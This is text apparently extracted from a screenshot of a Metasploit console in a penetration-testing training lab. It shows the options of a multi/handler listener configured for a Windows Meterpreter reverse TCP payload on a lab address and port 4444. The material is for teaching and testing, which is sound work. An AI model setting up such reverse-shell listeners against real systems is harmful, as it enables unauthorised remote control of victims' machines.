 sec560@slingshot: ~
File Edit View Search Terminal Help
msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, threa
d, process, none)
LHOST 10.10.75.102 yes The listen address (an interface may be
specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) >